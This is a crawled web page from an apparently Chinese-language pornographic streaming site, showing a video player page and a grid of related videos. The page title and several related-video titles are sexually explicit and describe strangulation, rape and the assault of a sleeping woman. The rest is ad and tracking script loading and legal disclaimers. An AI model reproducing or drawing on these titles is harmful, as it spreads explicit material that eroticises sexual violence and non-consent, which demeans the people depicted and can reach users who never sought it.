

--- FILE ---
content_type: text/html
request_url: http://037ss.com/play/index24596-0-0.html
body_size: 4201
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=24596;var seaplaylink="/play/index24596-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399
        </title>
        <meta name="keywords" content="美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399" />
        <meta name="description" content="美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251208/JLkjdYP5/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251208/JLkjdYP5/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251208/JLkjdYP5/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5408-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250816-1/a4fe750f81a3d006dcaf9fea1fb02f49.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SKMJ595シロウト..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24780-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251210-1/13fae1880b705dc50a12f010b60f8ad7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                尖叫强奸 强奸已婚妇女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18992-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251105-1/01a61e5a71097a5b95b53bfebc28f5a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服恋物癖我只是想用我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14970-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/1029a4c3762dec91a9c2abe5e72da1b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                熟女被大鸡巴哄睡强暴的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23600-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/b6e648f15003eda1cf1fc1f6a5b9a4ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽熟女的不道德性爱游..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14205-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/25f883e746b0e770f4949b192d32be05.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                秘书部成熟的女同性恋女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9187-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/6fb633ff420b5a9d8aa739ba0aae3122.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网红档案02 在电视转..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11641-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250922-1/7d6b69525b9e5095aea141afa1757931.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                盐友好爸爸活跃的办公室..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18499-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/c4b8657871a44bfb1f3a2e78846c0be7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情侣专用》 魔镜内刊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8658-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/9591c15167fe8a1fba3827e1c2c41065.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽的丰满的年轻主人的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/e921f2fcde1b4e4e63e6b384997f9284.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新泽西渚 想跟人偶般少..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26328-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251220-1/5a02f16f7f89ca00fc215be6623fbfba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10分钟限定！青梅竹马..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a77062fe2104b65b6378b52939f37bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>